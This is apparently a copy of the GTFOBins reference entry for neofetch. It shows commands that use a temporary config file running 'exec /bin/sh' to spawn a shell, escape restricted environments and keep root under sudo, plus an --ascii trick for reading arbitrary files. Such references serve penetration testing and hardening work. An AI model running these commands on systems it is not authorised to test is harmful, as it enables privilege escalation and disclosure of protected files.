 https://gtfobins.github.io/gtfobins/neofetch/#sudo
.. / neofetch Star 11,559
Shell File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
neofetch --config $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
The file content is used as the logo while some other information is displayed on its right, thus it might not
be suitable to read arbitray binary files.
LFILE=file_to_read
neofetch --ascii $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF